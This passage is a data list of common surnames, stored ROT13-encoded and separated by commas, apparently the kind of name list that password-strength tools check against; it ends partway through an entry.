zfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvfba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fcebhfr,eblre,ebhffrnh,evqrabhe,cbthr,crenyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzna,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gn